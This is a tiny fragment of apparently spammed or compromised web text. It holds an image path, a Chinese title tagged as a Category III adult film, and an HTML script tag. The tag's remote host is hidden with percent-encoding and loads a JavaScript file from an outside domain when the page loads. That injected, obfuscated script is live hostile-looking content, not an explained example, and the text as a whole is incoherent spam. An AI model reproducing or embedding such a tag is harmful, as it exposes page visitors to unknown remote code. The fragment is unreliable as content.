 【三级】《性书大亨》<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>